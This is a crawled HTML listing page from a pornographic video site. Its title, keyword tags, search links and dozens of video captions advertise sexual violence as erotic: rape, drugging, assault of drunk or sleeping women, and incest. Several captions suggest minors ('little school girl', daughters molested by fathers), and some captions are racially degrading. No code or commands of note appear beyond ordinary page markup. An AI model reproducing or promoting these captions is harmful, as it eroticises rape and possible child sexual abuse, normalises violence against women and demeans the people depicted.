

--- FILE ---
content_type: text/html
request_url: https://forcedcreampiesite.com/en/?error0_gallery
body_size: 14969
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Creampie Site - A daring website where hot women are "forced" to experience a new level of pleasure.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://forcedcreampiesite.com/en/"  />
    <meta name="Description" content="Popular forced creampie movies. Get off to the hottest rape creampie porn videos. We have the widest collection of rape creampie videos" />
    <meta name="Keywords" content="Rape Cases, Poltergeist Rape, Busty Forced Anal, Forced Sex Videos Xnxx, Forced Sex Videos Xxx, Teenage Rape Victim, Husband And Wife Rough Sex, Illinois Rape Law, Violent Sex Free Porn"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/RAjWeMfUN7FpgBhiFbo.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//forcedcreampiesite.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/"><i class="iconic-menu_1"></i>LiveSexHookers.com</a>
                                <a href="https://pornsites.love/"><i class="iconic-like"></i>Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Forced Creampie Site</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                                <span class="thumb-extra">505609 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639865506161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                                    <span class="thumb-info">13:36</span>
                                </div>
                                <span class="thumb-desc">Pervert father forced little school girl to fuck after class</span>
                                <span class="thumb-extra">1529090 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8745997845165649666/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="796006b3af6e2f02" src="/thumbs/666/8745997845165649666_0.jpg"/>
                                    <span class="thumb-info">1:57</span>
                                </div>
                                <span class="thumb-desc">violent sex scenes of rape porn movie with young drunk girl and a rough family member.</span>
                                <span class="thumb-extra">344 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7956729383729127249/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                                <span class="thumb-extra">503586 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638463834038/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                    <span class="thumb-info">18:34</span>
                                </div>
                                <span class="thumb-desc">She wont know #2</span>
                                <span class="thumb-extra">1323603 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8018611179443505965/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                                <span class="thumb-extra">91136 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                    <span class="thumb-info">10:49</span>
                                </div>
                                <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                                <span class="thumb-extra">1042035 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9514854029179483216/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="840b8d53e2eff450" src="/thumbs/216/9514854029179483216_0.jpg"/>
                                    <span class="thumb-info">13:51</span>
                                </div>
                                <span class="thumb-desc">She knows better... when I call, answer.</span>
                                <span class="thumb-extra">273866 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3174541476978923564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg"/>
                                    <span class="thumb-info">3:22</span>
                                </div>
                                <span class="thumb-desc">violent anal sex in drunk rape porn video with real rape xxx content.</span>
                                <span class="thumb-extra">297283 5.04.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640290486054/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg"/>
                                    <span class="thumb-info">19:48</span>
                                </div>
                                <span class="thumb-desc">She wants to go home but they keep fucking her</span>
                                <span class="thumb-extra">226175 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640161585496/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg"/>
                                    <span class="thumb-info">5:18</span>
                                </div>
                                <span class="thumb-desc">Abusing my lesbian friends while they are totally drunk.</span>
                                <span class="thumb-extra">273364 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7286412594469992287/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="651e89a64c50f75f" src="/thumbs/287/7286412594469992287_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">mom got drunk and brutally fucked in a forced family porn movie.</span>
                                <span class="thumb-extra">29388 7.11.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/926481132545418456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cdb85ae6c78a4d8" src="/thumbs/456/926481132545418456_0.jpg"/>
                                    <span class="thumb-info">4:38</span>
                                </div>
                                <span class="thumb-desc">i Creampie Teen Babe</span>
                                <span class="thumb-extra">258715 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/603838606573972476/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="86144036e822bfc" src="/thumbs/476/603838606573972476_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">the forced and violent sex in the forced family porn movie made her cry.</span>
                                <span class="thumb-extra">147 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4191959921828912733/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a2cd556c5495e5d" src="/thumbs/733/4191959921828912733_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk teens are often feature in homemade rape videos and users seek out rough sex content.</span>
                                <span class="thumb-extra">82011 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/180000678347262347/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg"/>
                                    <span class="thumb-info">17:08</span>
                                </div>
                                <span class="thumb-desc">a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</span>
                                <span class="thumb-extra">182765 28.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636917393722/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1017b5093a" src="/thumbs/722/3824942636917393722_0.jpg"/>
                                    <span class="thumb-info">0:59</span>
                                </div>
                                <span class="thumb-desc">PARAGUAYA DE 55 A&Ntilde;OS CON ENORME CULO - BIG ASS GRANDMA FROM PARAGUAY</span>
                                <span class="thumb-extra">151 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                    <span class="thumb-info">9:53</span>
                                </div>
                                <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                                <span class="thumb-extra">252519 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731715532549/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg"/>
                                    <span class="thumb-info">13:09</span>
                                </div>
                                <span class="thumb-desc">Mom Forced Tied Gagged Fucked</span>
                                <span class="thumb-extra">86224 12.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8889535326415552664/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7b5df947d5490098" src="/thumbs/664/8889535326415552664_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk milf gets her ass brutally raped in a forced family porn video.</span>
                                <span class="thumb-extra">74 22.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4046457128381212077/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3827e751b80265ad" src="/thumbs/77/4046457128381212077_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">a young amateur is drugged and forced into a forced family porn scene in this free rape snuff porn movie.</span>
                                <span class="thumb-extra">1118 13.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8889158473759931328/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7b5ca288fc9d3bc0" src="/thumbs/328/8889158473759931328_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">young girl forced into sucking cock in a drunk rape porn movie.</span>
                                <span class="thumb-extra">58 22.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                                <span class="thumb-extra">225241 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637429885590/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036410a96" src="/thumbs/590/3824942637429885590_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">Cum In Sleeping Girls Mouth (Compilation)</span>
                                <span class="thumb-extra">337224 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638359503136/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg"/>
                                    <span class="thumb-info">20:40</span>
                                </div>
                                <span class="thumb-desc">White wife ravaged</span>
                                <span class="thumb-extra">51335 15.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                                <span class="thumb-extra">143751 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8815296474818636273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a5639703b5169f1" src="/thumbs/273/8815296474818636273_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk and vulnerable, she␙s forced to suck a big dick with a brutal fuck.</span>
                                <span class="thumb-extra">93 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639626044941/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b927c60d" src="/thumbs/941/3824942639626044941_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">She Deserved It</span>
                                <span class="thumb-extra">694453 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637188650048/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg"/>
                                    <span class="thumb-info">16:19</span>
                                </div>
                                <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                                <span class="thumb-extra">902660 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7955911238130651352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e69131e6d50d0d8" src="/thumbs/352/7955911238130651352_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">drunk girl forced into a forced family porn with violent sex.</span>
                                <span class="thumb-extra">106 14.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7708874584280293049/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6afb6c974e105eb9" src="/thumbs/49/7708874584280293049_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">anal sex with a sexy teen woman filmed in a real rape porn movie.</span>
                                <span class="thumb-extra">10204 15.11.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640236800803/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                    <span class="thumb-info">2:16</span>
                                </div>
                                <span class="thumb-desc">19 yr old monika first refusing to have sex with ex-boyfriend</span>
                                <span class="thumb-extra">91811 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734248459812/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bf661e24" src="/thumbs/812/2705852734248459812_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Pretty white teen get first brutal BBc in car</span>
                                <span class="thumb-extra">116471 13.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                                <span class="thumb-extra">138611 1.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8796058855389345402/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a11e0eceae9367a" src="/thumbs/402/8796058855389345402_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">amateur girls forced into ass fucking and rough sex in homemade and drunk rape movies.</span>
                                <span class="thumb-extra">3 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637685591047/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg"/>
                                    <span class="thumb-info">13:40</span>
                                </div>
                                <span class="thumb-desc">Daughter Molested And Forced By Dad</span>
                                <span class="thumb-extra">71583 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636676433185/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1009584521" src="/thumbs/185/3824942636676433185_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">The Truly Evil Folk- Hitchhikers threesome - PURE TABOO- Horror porn</span>
                                <span class="thumb-extra">41954 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640283153456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg"/>
                                    <span class="thumb-info">6:25</span>
                                </div>
                                <span class="thumb-desc">the assault</span>
                                <span class="thumb-extra">93323 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15587051111474989107/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d8505466f3530833" src="/thumbs/107/15587051111474989107_0.jpg"/>
                                    <span class="thumb-info">4:55</span>
                                </div>
                                <span class="thumb-desc">korean girls found in jav are often subjected to anal rape sex as well as cock sucking.</span>
                                <span class="thumb-extra">70 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4529054742263123378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3eda6f4ac8e44db2" src="/thumbs/378/4529054742263123378_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the poor wife was orally and anally violated in the violent and brutal forced family porn video.</span>
                                <span class="thumb-extra">994 10.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8851222402378421516/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7ad5dbe111bed50c" src="/thumbs/516/8851222402378421516_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">brutal anal fucking of a drunk girl and forced raping by a violent and cruel girl creeper.</span>
                                <span class="thumb-extra">35 22.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14816585452222965559/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cd9f15f797f86737" src="/thumbs/559/14816585452222965559_0.jpg"/>
                                    <span class="thumb-info">10:44</span>
                                </div>
                                <span class="thumb-desc">Real d. Pinned Down And f. Fucked By Dad & Uncle</span>
                                <span class="thumb-extra">9744 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
                                <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                                <span class="thumb-extra">85724 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638244043238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                    <span class="thumb-info">22:08</span>
                                </div>
                                <span class="thumb-desc">A dangerous stroll</span>
                                <span class="thumb-extra">646790 13.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5545304250340043528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                                <span class="thumb-extra">198807 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9011042238252241131/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d0da72c5310d0eb" src="/thumbs/131/9011042238252241131_0.jpg"/>
                                    <span class="thumb-info">5:48</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi Hot Bedroom Rough Fucking By Husband</span>
                                <span class="thumb-extra">1 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548198691147/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251dbad514b" src="/thumbs/147/1426482548198691147_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Teenie fucked and creampied in the yacht</span>
                                <span class="thumb-extra">97795 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2243320029324557577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                    <span class="thumb-info">8:58</span>
                                </div>
                                <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                                <span class="thumb-extra">74710 27.04.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639233218643/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a1bdb853" src="/thumbs/643/3824942639233218643_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">Take my cock and scream!</span>
                                <span class="thumb-extra">112276 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548149114802/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251d8b8d7b2" src="/thumbs/802/1426482548149114802_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Black Ghetto Trash Tiny Ebony Cant Handle Dat White Dick</span>
                                <span class="thumb-extra">101 16.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639342556536/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a8421578" src="/thumbs/536/3824942639342556536_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-desc">Teen Girl Anal and Vaginal Defloration - Maky Aline</span>
                                <span class="thumb-extra">614197 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
